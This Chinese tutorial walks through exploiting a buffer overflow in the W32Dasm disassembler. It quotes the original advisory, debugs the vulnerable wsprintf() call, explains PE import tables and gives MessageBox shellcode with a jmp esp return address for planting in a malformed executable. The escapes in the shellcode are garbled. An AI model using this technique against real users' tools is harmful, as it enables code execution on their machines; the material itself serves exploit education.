漏洞报告分析
学习过破解的朋友一定听说过W32Dasm这款逆向分析工具。它是一个静态反汇编工具,在IDA Pro流行之前,是破解界人士必然要学会使用的工具之一,它也被比作破解界的“屠龙刀”。
但是即便是这么一款破解界的“神器”,竟然也是存在着缓冲区溢出的漏洞的。可见,它在破解无数程序的同时,其自身也存在着被“黑”的风险。那么我们可以首先分析一下漏洞报告:
- #######################################################################
- Luigi Auriemma
- Application: W32Dasm
- (was http://www.expage.com/page/w32dasm)
- Versions: <= 8.93 (8.94???)
- Platforms: Windows
- Bug: buffer-overflow
- Exploitation: local
- Date: 24 Jan 2005
- Author: Luigi Auriemma
- e-mail: aluigi@autistici.org
- web: aluigi.org
- #######################################################################
- 1) Introduction
- 2) Bug
- 3) The Code
- 4) Fix
- #######################################################################
- ===============
- 1) Introduction
- ===============
- W32Dasm is a cool and famous disassembler/debugger developed by URSoft.
- It has tons of functions and, also if it is no longer supported by long
- time, it is still widely used by a lot of people.
- #######################################################################
- ======
- 2) Bug
- ======
- The program uses the wsprintf() function to copy the name of the
- imported/exported functions of the analyzed file into a buffer of only
- 256 bytes, with the possibility for an attacker to execute malicious
- code.
- #######################################################################
- ===========
- 3) The Code
- ===========
- Exploiting the bug is very simple, all you need is to get an executable
- and searching for the name of an imported or exported function to
- modify.
- I have written a very simple proof-of-concept that overwrites the
- return address with 0xdeadc0de:
- http://aluigi.org/poc/w32dasmbof.zip
- #######################################################################
- ======
- 4) Fix
- ======
- No fix.
- This program is no longer supported.
- #######################################################################
依据上述漏洞报告我们可以知道,漏洞所出现的版本为8.93版及以下。漏洞出现的原因是由于软件在分析目标程序时,使用了wsprintf()这个函数用于复制导入/导出表的信息,而目标缓冲区的大小只有256个字节,这就给攻击者提供了执行恶意代码的机会。而利用这个漏洞的方法很简单,只需要找一个可执行文件(PE文件),然后找到它的导入或者导出表进行修改就可以了。
定位漏洞出现的位置
尽管通过以上漏洞报告,我们大致知道了程序的问题所在。但是就如同现今大部分的漏洞报告一样,报告中的内容还是比较少的,很多东西需要由我们来亲自研究一下才能够确认。而且亲自动手,也能够加深我们对这个问题的理解。当然在这里,我们无需从零开始进行研究,依旧是要以上述漏洞报告为基础。
首先利用OllyDbg载入W32dsm89.exe这个程序,然后按下“F9”让程序运行起来。因为我们已经知道了,漏洞出现的原因是因为wsprintf()这个函数不恰当利用造成的,因此这里我们需要在程序中搜索这个函数。可以在反汇编代码区域单击鼠标右键,选择“Search for”下的“All intermodular calls”:
图1
然后再键入想要查找的函数名称。不过这里我们已经可以发现存在着很多个wsprintf(),现在我们想知道究竟哪个函数才是出问题的位置,那么可以在任意一个wsprintf()上单击鼠标右键,选择“Set breakpoint on every call to wsprintfA”:

然后程序中只要是出现了调用wsprintf()的地方,都会被下了断点:

图3
那么我们下一步就是确定究竟是哪个位置出了问题,换句话说,这里我想要查找的是用于拷贝导入/导出表的wsprintf()。
现在需要将W32Dasm激活,也就是用它分析一个可执行文件,这样当它调用wsprintf()的时候,OD就会帮我们断下来,从而可以进一步分析。这里我让W32Dasm分析的是Strings.exe这个程序。载入后,W32Dasm会卡住不动,说明OD已经帮我们断在了第一个wsprintf()的位置。可以在OD中查看一下这个位置的wsprintf()函数:
图4
很明显可以发现,由于这个wsprintf()的格式化参数为”%lu”,也就是无符号长整型,说明它复制的并不是字符串,所以可以略过,按F9继续执行。直至找到参数为“%s“的调用位置:

图5
可以发现,尽管这次的参数是字符型,但是EDX,也就是欲拷贝的字符串为“C:strings.exe”并不是函数名称,说明这个位置也不对,所以继续按F9运行,直至执行到地址0x0045D8DB处:

图6
可以看到此时所拷贝的字符串为“GetFullPathNameA”,那么基本就可以确定是这里了。不妨用数据窗口看一下EDX中所保存的饿地址中的内容,然后再留意一下EAX中的函数,此时按一下F9:

图7
可见,此时EAX中保存的是即将要拷贝进缓冲区的函数名称,而EDX中保存的还是上一个函数名称,这通过数据窗口也能够确认。那么至此我们就可以确定出现问题的wsprintf()就是在这里了。
分析出现漏洞的缓冲区空间
函数名称所要拷贝到的缓冲区的地址,就保存在wsprintf()函数的第一个参数中,也就在EDX里面,它的值为EBP-FC,即0x0065BEE0-0x0FC,即0x0065BDE4这个地址处。那么这个缓冲区的大小就是0x0FC+0x04(EBP)=0x100,也就是十进制的256。这与漏洞描述中的缓冲区的大小是一致的。
图8
可见保存着返回地址的位置为0x0065BEE4,正常情况下,程序调用完毕后会跳转到0x00457EC0的位置继续执行。分析至此,漏洞的利用方式也就很明了了。根据我们之前的课程所讲的内容,第一种方式可以将这256个字节的缓冲区空间的下面四个字节覆盖为jmp esp,然后将ShellCode写入返回地址的下方。第二种方式就是直接将ShellCode写入这个缓冲区,然后将返回地址覆盖为缓冲区起始的地址。那么究竟哪种方式更加适合于W32Dasm,还需要进一步的分析才能够知道。
手动解析导入表
对于本程序来说,为了能够利用这个漏洞,我们可以构造一个畸形的可执行文件,把位于导入/导出表中的函数名构造得非常长,这样如果用户使用W32Dasm来载入我们所构造的畸形文件,就能够触发漏洞,从而在目标系统上为所欲为了。所以说在植入ShellCode之前,我觉得有必要给大家简单地讲解一下PE结构中的导入表的知识。
在可执行文件中使用其他DLL可执行文件的代码或数据,称为导入或者输入。当PE文件需要运行时,将被系统加载至内存中,此时Windows加载器会定位所有的导入的函数或数据,并将定位到的内容填写至可执行文件的某个位置供其使用。这个定位是需要借助于可执行文件的导入表来完成的。导入表中存放了所使用的DLL的模块名称及导入的函数名称或函数序号。
描述导入表的结构体是IMAGE_IMPORT_DESCRIPTOR,被导入的每个DLL都对应一个IMAGE_IMPORT_DESCRIPTOR结构。也就是说,导入的DLL文件与IMAGE_IMPORT_DESCRIPTOR是一对一的关系。IMAGE_IMPORT_DESCRIPTOR在文件中是一个数组,但是导入信息中并没有明确的指出导入表的个数,而是以一个导入表中全“0”的IMAGE_IMPORT_DESCRIPTOR为结束的。导入表对应的结构体定义如下:- typedef struct _IMAGE_IMPORT_DESCRIPTOR {
- union {
- DWORD Characteristics;
- DWORD OriginalFirstThunk;
- };
- DWORD TimeDateStamp;
- DWORD ForwarderChain;
- DWORD Name;
- DWORD FirstThunk;
- } IMAGE_IMPORT_DESCRIPTOR;
- typedef struct _IMAGE_THUNK_DATA32 {
- union {
- DWORD ForwarderString;
- DWORD Function;
- DWORD Ordinal;
- DWORD AddressOfData;
- } u1;
- } IMAGE_THUNK_DATA32;
- typedef struct _IMAGE_IMPORT_BY_NAME {
- WORD Hint;
- BYTE Name[1];
- } IMAGE_IMPORT_BY_NAME, *PIMAGE_IMPORT_BY_NAME;
该结构中的Hint字段表示该函数在其所属的DLL中的导出表中的序号。该值并不是必需的,一些连接器为此值赋以0值。而Name字段表示的是导入函数的函数名,是我们需要修改的对象。
那么既然知道了以上的理论知识,下面就开始手动地来解析一下strings.exe这个程序的导入表,这里我使用的是LordPE这款软件。首先打开LordPE,然后点击位于右边的“PE Editor”按钮,载入strings.exe这个程序。再点击位于右边的“Directories”按钮,打开“Directory Table”对话框:
图9
这里我们只关注“ImportTable”这一行的内容,这里点击“L”按钮,打开“Structure Lister”对话框:




- char ShellCode[] =
- "x90x90x90"
- "x33xDB" // xor ebx,ebx
- "xB7x04" // mov bh,4
- "x2BxE3" // sub esp,ebx
- "x33xDB" // xor ebx,ebx
- "x53" // push ebx
- "x68x69x6Ex67x20"
- "x68x57x61x72x6E" // push "Warning"
- "x8BxC4" // mov eax,esp
- "x53" // push ebx
- "x68x2Ex29x20x20"
- "x68x20x4Ax2Ex59"
- "x68x21x28x62x79"
- "x68x63x6Bx65x64"
- "x68x6Ex20x68x61"
- "x68x20x62x65x65"
- "x68x68x61x76x65"
- "x68x59x6Fx75x20" // push "You have been hacked!(by J.Y.)"
- "x8BxCC" // mov ecx,esp
- "x53" // push ebx
- "x50" // push eax
- "x51" // push ecx
- "x53" // push ebx
- "xB8xeax07xd5x77"
- "xFFxD0" // call MessageBox
- "x53"
- "xB8xFAxCAx81x7C"
- "xFFxD0" // call ExitProcess "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
- "x90x90x90x90x90x90x90x90x90x90"
- "x79x5bxe3x77" // Return Address
- "xe9xf7xfexffxff" // jmp back
这次的ShellCode与以往不同之处在于,虽然我依然将返回地址覆盖为了jmp esp的地址,但是在返回地址的下方,也就是程序跳到esp的位置后,所执行的语句为“xe9xf7xfexffxff”,也就是jmp back。那么这个jmp back是什么意思呢。其实jmp指令(E9)后面所跟的是一个偏移地址,这里我是想让程序跳转一定的偏移,即缓冲区的前端去执行指令,这里该偏移的大小为“0xfffffef7”。那么这个值是怎么计算得来的呢?结合之前的分析可以知道,jmp back这条指令所保存的地址为0x0065BEE4,由于jmp back本身长度是5,那么就令0x0065BEE8加上5,即0x0065BEED,然后我们的目标地址,也就是我们想要跳到的位置为0x0065BDE4,那么就用0x0065BDE4减去0x0065BEED,结果为0xFFFFFEF7。因为计算机是小端显示,因此写成ShellCode需要反向来写。请大家注意的是,由于我这里的函数地址采用的是硬编码的方式,所以大家在亲自动手实验的时候,一定要先获取自己系统上真实的函数地址,或者采用我们上节课所说的通用的ShellCode。
载入畸形PE文件
现在单独打开W32Dasm,然后载入我们所修改的畸形的strings.exe文件: